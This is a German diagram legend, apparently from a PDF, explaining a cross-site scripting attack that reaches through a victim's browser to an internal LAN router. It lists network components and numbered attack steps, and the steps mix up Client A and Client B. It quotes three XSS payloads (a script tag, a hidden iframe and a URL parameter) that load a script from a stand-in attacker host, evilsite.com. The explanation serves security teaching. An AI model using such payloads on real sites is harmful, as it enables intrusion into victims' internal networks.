 Die Internetseite (www.blog.com) welche selbst die Cross Site LAN Scripting Schwachstelle bereitstellt [1] oder auf eine dritte Sicherheitslücke referenziert [2] & [3].
[1] <script src=http://www.evilsite.com/xss.js></script>
[2] <iframe src="http://www.site.com/search.php?input=<script src=http://www.evilsite.com/xss.js></script>" width="0" height="0"></iframe>
[3] www.site.com/search.php?input=<script src=http://www.evilsite.com/xss.js></script>
Layer 3 Router welcher bei der Cross Site LAN Scripting Attacke das primäre Ziel ist und Anschluss an das LAN durch den Layer 2 Switch und einer Demilitarized
Zone (DMZ) bietet.
Layer 2 Switch welcher für Zentrale Aufgaben und der Kommunikation im Local Area Network (LAN) dient.
Internet Modem welches den XDSL-Anschluss zum Provider und somit ans Internet bereitstellt.
Print Server welcher Zugriffe auf Netzwerkdrucker bereitstellt.
Der Client repektive das Opfer welches den Schadcode durch die Firewall ins Local Area Network unbeabsichtigt anfordert und einschleust.
Webserver (Cluster) welcher in einer Demilitarized Zone (DMZ) steht und eine öffentliche sowie private IP-Adresse besitzt.
File
Server
Der Daten Server respektive die Daten Ablage für das Unternehmens-Netzwerk.
Backup
Server
Der Backup Server welcher Daily, Weekly und Monthly Backups durchführt und den Datenbestand vom File Server sicherstellt.
Firewall welche das LAN vor unbefugtem Schadcode, Angriffe und Spam schützen soll.
Portscan welcher den Router respektiven den Gateway identifiziert und anschliessend den Hersteller, Typ und Software/Firware Version ausmacht.
Netzwerkdrucker welche über den Print Server angesprochen werden können.
1 Seiten-Anfrage von Client A an die Internetseite www.blog.com.
2 Host www.blog.com stellt die Anfrage zusammen und geht den Referenzen auf Seiten dritter nach.
3 Host www.site.com gibt die angeforderten Daten respektive den Schadcode für die Übermittlung an Client B an den Host www.blog.com zurück.
4 Antwort von Host www.blog.com an Client B mit den angeforderten legitimen sowie Schadcode Daten.
5 Client A verarbeitet die erhaltenen Daten von Host www.blog.com und attackiert durch den eingeschleusten Schadcode den internen Layer 3 Internet-Router.
Der durchgeführte Angriff in Form von Cross Site Scripting, Code Injection, URL Manipulation und Authentication Bypass Angriffe.
Ethernet- / USB-Verbindung von der Infrastruktur.
Schnelle Netzwerkverbindung zwischen dem File- und dem Backup-Server.